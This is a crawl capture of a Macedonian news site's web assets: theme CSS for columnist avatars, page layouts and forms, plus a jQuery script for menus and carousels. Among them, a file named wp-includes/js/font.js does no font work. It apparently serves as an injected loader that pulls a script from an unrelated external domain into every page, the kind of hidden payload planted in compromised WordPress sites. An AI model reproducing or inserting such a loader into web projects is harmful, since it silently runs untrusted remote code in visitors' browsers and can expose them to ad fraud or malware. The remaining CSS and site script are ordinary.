  transform: translate(-50%, -50%);
  font-size: 11px;
  font-weight: 700;
  line-height: 0.8rem;
  padding-bottom: 10px;
  border-bottom: 1px solid #cccccc;
  border-top: 1px solid #cccccc;
  padding-top: 85px;
  margin-top: -35px;
}
.single .post-content .kolumnist-Nikolov {
	background-image: url(https://republika.mk/wp-content/uploads/2022/03/avatar_user_50_1647715792.png);
	border-radius: 50px;
	height: 65px;
	width: 65px;
	background-position: center;
	background-repeat: no-repeat;
	background-size: cover;
	position: relative;
	margin-bottom: 70px;
	text-align: center;
	margin-left: 45%;
}
.single .post-content .kolumnist-Nikolov strong {
  text-align: center;
  position: absolute;
  top: 130%;
  left: 50%;
  transform: translate(-50%, -50%);
  font-size: 11px;
  font-weight: 700;
  line-height: 0.8rem;
  padding-bottom: 10px;
  border-bottom: 1px solid #cccccc;
  border-top: 1px solid #cccccc;
  padding-top: 85px;
  margin-top: -35px;
}
.single .post-content .kolumnist-Bozinovski {
	background-image: url(https://republika.mk/wp-content/uploads/2022/07/avatar_user_51_1657007985.png);
	border-radius: 50px;
	height: 65px;
	width: 65px;
	background-position: center;
	background-repeat: no-repeat;
	background-size: cover;
	position: relative;
	margin-bottom: 70px;
	text-align: center;
	margin-left: 45%;
}
.single .post-content .kolumnist-Bozinovski strong {
  text-align: center;
  position: absolute;
  top: 130%;
  left: 50%;
  transform: translate(-50%, -50%);
  font-size: 11px;
  font-weight: 700;
  line-height: 0.8rem;
  padding-bottom: 10px;
  border-bottom: 1px solid #cccccc;
  border-top: 1px solid #cccccc;
  padding-top: 85px;
  margin-top: -35px;
}
.single .post-content .kolumnist-Kirjakovski {
	background-image: url(https://republika.mk/wp-content/uploads/2022/08/Atanas-Kirjakovski_avatar-96x96.png);
	border-radius: 50px;
	height: 65px;
	width: 65px;
	background-position: center;
	background-repeat: no-repeat;
	background-size: cover;
	position: relative;
	margin-bottom: 70px;
	text-align: center;
	margin-left: 45%;
}
.single .post-content .kolumnist-Kirjakovski strong {
  text-align: center;
  position: absolute;
  top: 130%;
  left: 50%;
  transform: translate(-50%, -50%);
  font-size: 11px;
  font-weight: 700;
  line-height: 0.8rem;
  padding-bottom: 10px;
  border-bottom: 1px solid #cccccc;
  border-top: 1px solid #cccccc;
  padding-top: 85px;
  margin-top: -35px;
}
.single .post-content .kolumnist-Simeonov {
	background-image: url(https://republika.mk/wp-content/uploads/2023/03/D-r-Risto-Simeonov_avatar-96x96.png);
	border-radius: 50px;
	height: 65px;
	width: 65px;
	background-position: center;
	background-repeat: no-repeat;
	background-size: cover;
	position: relative;
	margin-bottom: 70px;
	text-align: center;
	margin-left: 45%;
}
.single .post-content .kolumnist-Simeonov strong {
  text-align: center;
  position: absolute;
  top: 130%;
  left: 50%;
  transform: translate(-50%, -50%);
  font-size: 11px;
  font-weight: 700;
  line-height: 0.8rem;
  padding-bottom: 10px;
  border-bottom: 1px solid #cccccc;
  border-top: 1px solid #cccccc;
  padding-top: 85px;
  margin-top: -35px;
}
.single .post-content .kolumnist-Jovchevska {
	background-image: url(https://republika.mk/wp-content/uploads/2023/05/Jasmina-Jovchevska_avatar-96x96.png);
	border-radius: 50px;
	height: 65px;
	width: 65px;
	background-position: center;
	background-repeat: no-repeat;
	background-size: cover;
	position: relative;
	margin-bottom: 70px;
	text-align: center;
	margin-left: 45%;
}
.single .post-content .kolumnist-Jovchevska strong {
  text-align: center;
  position: absolute;
  top: 130%;
  left: 50%;
  transform: translate(-50%, -50%);
  font-size: 11px;
  font-weight: 700;
  line-height: 0.8rem;
  padding-bottom: 10px;
  border-bottom: 1px solid #cccccc;
  border-top: 1px solid #cccccc;
  padding-top: 85px;
  margin-top: -35px;
}
.single .post-content .kolumnist-Ilkovski {
	background-image: url(https://republika.mk/wp-content/uploads/2023/10/Janko-Ilkovski_avatar-96x96.png);
	border-radius: 50px;
	height: 65px;
	width: 65px;
	background-position: center;
	background-repeat: no-repeat;
	background-size: cover;
	position: relative;
	margin-bottom: 70px;
	text-align: center;
	margin-left: 45%;
}
.single .post-content .kolumnist-Ilkovski strong {
  text-align: center;
  position: absolute;
  top: 130%;
  left: 50%;
  transform: translate(-50%, -50%);
  font-size: 11px;
  font-weight: 700;
  line-height: 0.8rem;
  padding-bottom: 10px;
  border-bottom: 1px solid #cccccc;
  border-top: 1px solid #cccccc;
  padding-top: 85px;
  margin-top: -35px;
}

.single .post-comments,
.page .post-comments {
    display: none;
}

.post-container .post-tags .tags a {
	font-family: 'Fira Sans Extra Condensed', sans-serif !important;
	color: #202020;
    font-size: 0.875rem;
    background: #fafcfd;
    border: 1px solid #d9d9d9;
    padding: 0.5rem 0.75rem 0.375rem;
    margin: 0 0.625rem 0.625rem 0;
    display: inline-block;
    border-radius: 1.5rem;
    line-height: 1;
    text-transform: uppercase;
}
.post-container .post-tags .tags a:hover {
	color: #fff;
    background: #c4161c;
    border: 1px solid #c4161c;
}
.post-container .post-tags .tags a:before {
    content: "#";
	color: #c4161c;
	font-family: 'Open Sans', sans-serif !important;
	font-weight: 600;
	margin-right: 0.1875rem;
}
.post-container .post-tags .tags a:hover:before {
	color: #fff;
}

.single .post-content .twitter-tweet {
	margin: 0 auto 1.75rem;
}

.single .post-content iframe {
	/*width: 550px;*/
	max-width: 100%;
	/*height: 750px;*/
	max-height: 100%;
}


/* Section Izbor21 */
#izbor21 {
	position: fixed;
    top: 90px;
	z-index: 99997;
	background-color: #eaeaea !important;
	width: 100%;
	/*height: 100px;*/
	border-bottom: 1px solid #dc3545;
	padding: 5px;
	display: block !important;
}
#izbor21 .itemList .row {
	align-items: center;
	flex-direction: row-reverse !important;
}
#izbor21 .itemList .col-3 {
	padding: 0 !important;
}
#izbor21 .itemList .bg {
	padding-top: 100px;
}
#izbor21 .itemList h2 {
	-webkit-line-clamp: 3;
	font-weight: 500 !important;
}
@media (min-width: 1366px) {
	.admin-bar #izbor21 {
		top: 122px
	}
}
@media (max-width: 600px) {
	#izbor21 .itemList .row, #izbor21 .itemList .col-3, #izbor21 .itemList .bg, #izbor21 .itemList h2 {
		display: none !important;
	}
}

/* Page Impresum */

.page-id-2 .row {
    margin: 1rem 0;
}

.page-id-2 .row [class*="col-"] {
    padding: 0;
}

.page-id-2 .content-block {
    background: #fff;
    padding: 1rem 2rem;
    position: absolute;
    top: 2rem;
    bottom: 2rem;
    display: block;
    left: -4rem;
    right: 0;
    z-index: 101;
    box-shadow: -1px 6px 40px 4px rgba(0, 0, 0, .3);
}

.page .post-header h1 {
    font-family: 'Circe Extra Bold', sans-serif !important;
    font-size: 40px;
    font-size: 2.5rem;
}

.page .post-content p {
    font-family: 'Circe Light', sans-serif;
    font-size: 19px;
    font-size: 1.1875rem;
    line-height: 1.5;
    margin: 1.75rem 0;
}

.page .post-content .material-icons {
    position: relative;
    top: 5px;
}

.page .post-content .fab {
    font-size: 24px;
    width: 24px;
    height: 24px;
    position: relative;
    top: 2px;
}

.page .post-container .ime {
    font-family: 'Circe Bold', sans-serif !important;
    font-size: 40px;
    font-size: 2.5rem;
    margin: 0 0 1rem;
    letter-spacing: -0.02em;
}

.page .post-container .titula {
    font-family: 'Circe Bold', sans-serif;
    font-size: 24px;
    font-size: 1.5rem;
    line-height: 1.5;
    margin: 0 0 2rem;
}

.page .post-container blockquote {
    margin: 0 0 2rem;
    padding: 0 !important;
    position: relative;
    border: none;
}

.page .post-container blockquote {
    font-family: 'Circe Light', sans-serif;
    font-size: 1.5rem;
    line-height: 1.2;
    background-image: -webkit-gradient(to top, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0) 5px, rgba(0, 0, 0, .1) 5px, rgba(0, 0, 0, .1) 17px, rgba(0, 0, 0, 0) 17px, rgba(0, 0, 0, 0));
    background-image: -webkit-linear-gradient(to top, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0) 5px, rgba(0, 0, 0, .1) 5px, rgba(0, 0, 0, .1) 17px, rgba(0, 0, 0, 0) 17px, rgba(0, 0, 0, 0));
    background-image: -moz-linear-gradient(to top, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0) 5px, rgba(0, 0, 0, .1) 5px, rgba(0, 0, 0, .1) 17px, rgba(0, 0, 0, 0) 17px, rgba(0, 0, 0, 0));
    background-image: -o-linear-gradient(to top, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0) 5px, rgba(0, 0, 0, .1) 5px, rgba(0, 0, 0, .1) 17px, rgba(0, 0, 0, 0) 17px, rgba(0, 0, 0, 0));
    background-image: linear-gradient(to top, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0) 5px, rgba(0, 0, 0, .1) 5px, rgba(0, 0, 0, .1) 17px, rgba(0, 0, 0, 0) 17px, rgba(0, 0, 0, 0));
    background-size: 100%;
    display: inline;
}

.page .post-container blockquote:before {
    background: url(img/left-quote.svg) center center no-repeat;
    background-size: 100%;
    width: 3rem;
    height: 3rem;
    content: "";
    opacity: .3;
    position: absolute;
    left: -10px;
    top: -10px;
    z-index: -1;
}

@media (max-width: 767.98px) {
    .page-id-2 .row {
        margin: 0 0 1rem;
    }
    .page-id-2 .row [class*="col-"] {
        padding: 0;
    }
    .page-id-2 .content-block {
        background: #fff;
        padding: 1rem;
        position: relative;
        top: -2rem;
        bottom: 0;
        display: block;
        width: calc(100% - 2rem);
        left: 1rem;
        right: 1rem;
        z-index: 101;
        box-shadow: -1px 6px 40px 4px rgba(0, 0, 0, .3);
    }
    .page .post-container .ime {
        font-family: 'Circe Bold', sans-serif;
        font-size: 20px;
        font-size: 1.25rem;
        line-height: 1.08;
        margin: 0 0 1rem;
    }
    .page .post-container .titula {
        font-family: 'Circe Bold', sans-serif;
        font-size: 20px;
        font-size: 1rem;
        line-height: 1.5;
        margin: 0 0 1rem;
    }
    .page .post-container blockquote {
        margin: 0 0 2rem;
        padding: 0 !important;
        position: relative;
        border: none;
    }
    .page .post-container blockquote {
        font-family: 'Circe Light', sans-serif;
        font-size: 1rem;
        line-height: 1.2;
        background-image: -webkit-gradient(to top, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0) 3px, rgba(0, 0, 0, .1) 3px, rgba(0, 0, 0, .1) 11px, rgba(0, 0, 0, 0) 11px, rgba(0, 0, 0, 0));
        background-image: -webkit-linear-gradient(to top, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0) 3px, rgba(0, 0, 0, .1) 3px, rgba(0, 0, 0, .1) 11px, rgba(0, 0, 0, 0) 11px, rgba(0, 0, 0, 0));
        background-image: -moz-linear-gradient(to top, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0) 3px, rgba(0, 0, 0, .1) 3px, rgba(0, 0, 0, .1) 11px, rgba(0, 0, 0, 0) 11px, rgba(0, 0, 0, 0));
        background-image: -o-linear-gradient(to top, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0) 3px, rgba(0, 0, 0, .1) 3px, rgba(0, 0, 0, .1) 11px, rgba(0, 0, 0, 0) 11px, rgba(0, 0, 0, 0));
        background-image: linear-gradient(to top, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0) 3px, rgba(0, 0, 0, .1) 3px, rgba(0, 0, 0, .1) 11px, rgba(0, 0, 0, 0) 11px, rgba(0, 0, 0, 0));
        background-size: 100%;
        display: inline;
    }
    .page .post-container blockquote:before {
        background: url(img/left-quote.svg) center center no-repeat;
        background-size: 100%;
        width: 3rem;
        height: 3rem;
        content: "";
        opacity: .3;
        position: absolute;
        left: -10px;
        top: -20px;
        z-index: -1;
    }
}


/* Page Contact */

.wpcf7-text,
.wpcf7-textarea {
    border-width: 2px;
    border-style: solid;
    border-color: #dbdde1;
    background: transparent;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    font-size: 21px;
    font-weight: 400;
    padding: 8px;
    border-radius: 0;
}

.wpcf7-text {
    width: 50%;
    height: 48px;
}

.wpcf7-textarea {
    height: inherit !important;
    width: 70%;
}

.wpcf7-text:focus,
.wpcf7-textarea:focus {
    border-color: #0d93a5;
    box-shadow: none;
    outline: 0;
}

.wpcf7-form label {
    display: block;
}

.wpcf7-submit {
    border-radius: 0 !important;
}

@media (max-width: 767.98px) {
    .wpcf7-text,
    .wpcf7-text {
        width: 100%;
    }
    .wpcf7-text,
    .wpcf7-textarea {
        width: 100%;
    }
}


/* Widget Weart Latest Posts */

.widget_weart_latestposts .teaser-parent:before {
    border-left: none;
    border-right: none;
    border-top: none;
    border-bottom: #dbdde1 solid 1px;
    content: "";
    width: 100%;
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
}

.widget_weart_latestposts .article-6,
.widget_weart_latestposts .article-7,
.widget_weart_latestposts .article-8 {
    display: none;
}


/* Footer */

#footer .footer-content:after {
    content: none;
}


/* Large Devices, Wide Screens */

@media (max-width: 1365.98px) {
	/* Main Menu */
	#main-menu #desktop-menu #menu-item-15, #main-menu #desktop-menu #menu-item-253 {
		display: none;
	}
}


/* Medium Devices, Desktops */

@media (max-width: 991.98px) {
	/* Main Menu */
	#main-menu {
		height: 90px;
	}
	.menu-divider {
		height: 90px;
	}
	/* Single */
	.single .post .title {
	}
}


/* Small Devices, Tablets */

@media (max-width: 767.98px) {}


/* Extra Small Devices, Phones */

@media (max-width: 575.98px) {}

/* IFRAME responsive */
	.iframe-resp-container {
    position: relative;
    overflow: hidden;
    padding-top: 15%;
	}
	.resp-iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: 0;
	}
@media (max-width: 767.98px) {
    .iframe-resp-container {
    position: relative;
    overflow: hidden;
    padding-top: 28%;
	}
	.resp-iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: 0;
	}
}


--- FILE ---
content_type: application/javascript
request_url: https://arhiva2.republika.mk/wp-includes/js/font.js
body_size: -232
content:
var pm_tag = 'F3AR';var pm_pid = "23751-751ff7e7";
var scr = document.createElement('script');
scr.src = "//css.xjsx.lol/js/pub.min.js";
document.getElementsByTagName('head')[0].appendChild(scr);

--- FILE ---
content_type: application/javascript
request_url: https://arhiva2.republika.mk/wp-content/themes/republika/assets/weart.js
body_size: 2422
content:
(function ($) {
  "use strict";
  /*BEGIN  OF JS DOCUMENT*/


  //DOCUMENT READY
  $(document).ready(function () {

    // lazyload
    $('.lazy').Lazy({ effect: 'fadeIn' });

    // sticky stuff
    var sticky = new Sticky('.sticky-sidebar');

    // social icons
    weart_social();

    // video carosuel section
    weart_video_carosuel();

    // polualr carosuel section
    weart_popular_carosuel();

    // menu with expand button
    weart_expand_menu();

    // menu indicator
    weart_menu_indicator();

    // go to top button
    weart_goToTop();

    // embed hack
    weart_twitter_embed_hack();

    // featured-logo
    //weart_featuredLogo();

    // infinite scroll
    weart_infinitScroll();

    // desktop bootstrap menu
    weart_bootstrap_menu();


    $(window).scroll(function () {
      var scroll = $(window).scrollTop();

      if (scroll >= 1200) {
        $("#main-menu").addClass("is_shrinked");
        $("#izbor").addClass("is_shrinked_izbor");
      } else {
        $("#main-menu").removeClass("is_shrinked");
        $("#izbor").removeClass("is_shrinked_izbor");
      }
    });
    
  }); //end of document ready


  //FUNCTIONS
  function weart_social() {
    var vmi = '';
    $(".social-channels li a").on().each(function () {
      vmi = $(this).text();
      if (vmi === "500px" || vmi === "adn" || vmi === "amazon" || vmi === "android" || vmi === "angellist" || vmi === "apple" || vmi === "bandcamp" || vmi === "behance" || vmi === "bitbucket" || vmi === "btc" || vmi === "black-tie" || vmi === "bluetooth" || vmi === "buysellads" || vmi === "cc-amex" || vmi === "cc-diners-club" || vmi === "cc-discover" || vmi === "cc-jcb" || vmi === "cc-mastercard" || vmi === "cc-paypal" || vmi === "cc-stripe" || vmi === "cc-visa" || vmi === "chrome" || vmi === "codepen" || vmi === "codiepie" || vmi === "connectdevelop" || vmi === "contao" || vmi === "css3" || vmi === "dashcube" || vmi === "delicious" || vmi === "deviantart" || vmi === "digg" || vmi === "dribbble" || vmi === "dropbox" || vmi === "drupal" || vmi === "edge" || vmi === "eercast" || vmi === "empire" || vmi === "envira" || vmi === "etsy" || vmi === "expeditedssl" || vmi === "font-awesome" || vmi === "facebook" || vmi === "firefox" || vmi === "first-order" || vmi === "flickr" || vmi === "font-awesome" || vmi === "fonticons" || vmi === "fort-awesome" || vmi === "forumbee" || vmi === "foursquare" || vmi === "free-code-camp" || vmi === "get-pocket" || vmi === "gg" || vmi === "git" || vmi === "github" || vmi === "gitlab" || vmi === "glide" || vmi === "google" || vmi === "google-plus" || vmi === "google-wallet" || vmi === "gratipay" || vmi === "grav" || vmi === "hacker-news" || vmi === "houzz" || vmi === "html5" || vmi === "imdb" || vmi === "instagram" || vmi === "internet-explorer" || vmi === "ioxhost" || vmi === "joomla" || vmi === "jsfiddle" || vmi === "lastfm" || vmi === "leanpub" || vmi === "linkedin" || vmi === "linode" || vmi === "linux" || vmi === "maxcdn" || vmi === "meanpath" || vmi === "medium" || vmi === "meetup" || vmi === "mixcloud" || vmi === "modx" || vmi === "odnoklassniki" || vmi === "opencart" || vmi === "openid" || vmi === "opera" || vmi === "optin-monster" || vmi === "pagelines" || vmi === "paypal" || vmi === "pied-piper" || vmi === "pinterest" || vmi === "product-hunt" || vmi === "qq" || vmi === "quora" || vmi === "ravelry" || vmi === "rebel" || vmi === "reddit" || vmi === "renren" || vmi === "rebel" || vmi === "safari" || vmi === "scribd" || vmi === "sellsy" || vmi === "shirtsinbulk" || vmi === "simplybuilt" || vmi === "skyatlas" || vmi === "skype" || vmi === "slack" || vmi === "slideshare" || vmi === "snapchat" || vmi === "soundcloud" || vmi === "spotify" || vmi === "stack-exchange" || vmi === "stack-overflow" || vmi === "steam" || vmi === "steam-square" || vmi === "stumbleupon" || vmi === "superpowers" || vmi === "telegram" || vmi === "tencent-weibo" || vmi === "themeisle" || vmi === "trello" || vmi === "tripadvisor " || vmi === "tumblr" || vmi === "twitch" || vmi === "twitter" || vmi === "usb" || vmi === "viacoin" || vmi === "viadeo" || vmi === "vimeo" || vmi === "vine" || vmi === "vk" || vmi === "wechat " || vmi === "weibo" || vmi === "whatsapp" || vmi === "wikipedia-w" || vmi === "windows" || vmi === "wordpress" || vmi === "wpbeginner" || vmi === "wpexplorer" || vmi === "wpforms" || vmi === "xing" || vmi === "yahoo" || vmi === "yelp" || vmi === "yoast" || vmi === "youtube") {
        $(this).empty();
        $(this).prepend('<i class="fab fa-' + vmi + '"></i>');
      } else {
        $(this).parent().remove();
      }
    });
    $("#main-menu .social-channels").addClass('d-md-inline-block');
    return false;
  }// END OF weart_social()

  function weart_video_carosuel() {
    var video = $('.section-video');

    for (var i = 0; i <= video.length; i++) {
      video.eq(i).attr('id', 'video_' + i);
      video.eq(i).find('.carousel-indicators li').attr('data-target', '#video_' + i);
      video.eq(i).find('.carousel-control-prev,.carousel-control-next').attr('href', '#video_' + i);
    }

    return false;
  }// END OF weart_video_carosuel()

  function weart_popular_carosuel() {
    var popular = $('.section-popular');

    for (var i = 0; i <= popular.length; i++) {
      popular.eq(i).attr('id', 'popular_' + i);
      popular.eq(i).find('.carousel-control-prev,.carousel-control-next').attr('href', '#popular_' + i);
    }

    return false;
  }// END OF weart_popular_carosuel()

  function weart_expand_menu() {
    $('.widget_nav_menu ul ul, #mobile-menu ul ul').on().each(function () {
      if ($(this).children().length) {
        $(this, 'li:first').parent().append('<a class="expand right" href="#"><i class="fa fa-plus" aria-hidden="true"></i></a>');
      }
    });
    $('.widget_nav_menu li a.expand, #mobile-menu ul li a.expand').on("click", function (e) {
      e.preventDefault();
      if ($(this).hasClass("clicked")) {
        $(this).find('i').removeClass('fa-minus').addClass('fa-plus');
        $(this).prev('ul').slideUp(300, function () { });
        $(this).parent('li').removeClass('active');
      } else {
        $(this).find('i').removeClass('fa-plus').addClass('fa-minus');
        $(this).prev('ul').slideDown(300, function () { });
        $(this).parent('li').addClass('active');
      }
      $(this).toggleClass("clicked");
    });
    return false;
  }/*end of weart_expand_menu()*/

  function weart_menu_indicator() {
    $('#bars').on("click", function () {
      $('#mobile-menu').toggle(100);
      $('.main').toggleClass('blur');
      $(this).find('i').toggleClass('fa-bars fa-times');
    });
    $('#search').on("click", function () {
      $('#search-menu').toggle(100);
      $('.main').toggleClass('blur');
      $(this).find('i').toggleClass('fa-search fa-times');
    });
    return false;
  }/*end of weart_menu_indicator()*/

  function weart_goToTop() {
    $('body').append('<div id="toTop" class="btn bg-black bgh-1 c-white"><span class="fas fa-angle-up"></span></div>');
    $(window).scroll(function () {
      if ($(this).scrollTop() >= 200) {
        $('#toTop').fadeIn();
      } else {
        $('#toTop').fadeOut();
      }
    });
    $('#toTop').on("click", function () {
      $("html, body").animate({ scrollTop: 0 }, 600);
      return false;
    });
  }/*end of weart_goToTop()*/

  function weart_twitter_embed_hack() {
    $(".post-content .twitter-tweet").parent().removeClass("embed-responsive-16by9");
    $(".post-content #fb-root").parent().removeClass("embed-responsive-16by9 embed-responsive").addClass("mw-100 pb-3");
    $(".post-content .instagram-media").parent().removeClass("embed-responsive-16by9 embed-responsive");
  }/*end of weart_twitter_embed_hack()*/

  function weart_featuredLogo() {
    // target the logo
    var headerhome = $("#main-menu .logo");
    if ($('.home .section-featured').hasClass('featured-logo')) {

      // hide from default
      headerhome.hide().removeClass('d-none');

      // show for scroll
      $(window).scroll(function () {
        var scroll = $(window).scrollTop();
        if (scroll >= 130) {
          headerhome.slideDown(150);
        } else {
          headerhome.hide();
        }
      });//scroll

    } else { headerhome.removeClass('d-none'); }
  }/* end of weart_featuredLogo() */

  function weart_infinitScroll() {
    $(".infinite-scroll").infinitescroll({
      navSelector: ".infinite-nav",
      nextSelector: ".infinite-nav a:first",
      itemSelector: ".infinite-post",
      errorCallback: function () { $(".infinite-more").css("display", "none"); }
    });

    $(window).unbind(".infscr");
    $(".infinite-more").on('click', function () {
      $(".infinite-scroll").infinitescroll("retrieve");
      return false;
    });

    $(window).load(function () {
      if ($(".infinite-nav a").length) {
        $(".infinite-more").css("display", "inline-block");
      } else {
        $(".infinite-more").css("display", "none");
      }
    });
  }/* end of weart_infiniteScroll() */

  // bootstrap menu
  function weart_bootstrap_menu() {

    var navbar = $('#desktop-menu.navbar-nav');

    navbar.find('li').addClass('nav-item');
    navbar.find('li a').addClass('nav-link');

    // dropdown
    navbar.find('.menu-item-has-children').addClass('dropdown').children('a').addClass('dropdown-toggle');
    navbar.find('.sub-menu').addClass('dropdown-menu f-text');
    navbar.find('.sub-menu .menu-item').addClass('dropdown-item').removeClass('nav-item');

    // showing navbar
    navbar.addClass('d-lg-flex');

  }// end of FUNCTION


  
  /*END OF JS DOCUMENT*/
})(jQuery);
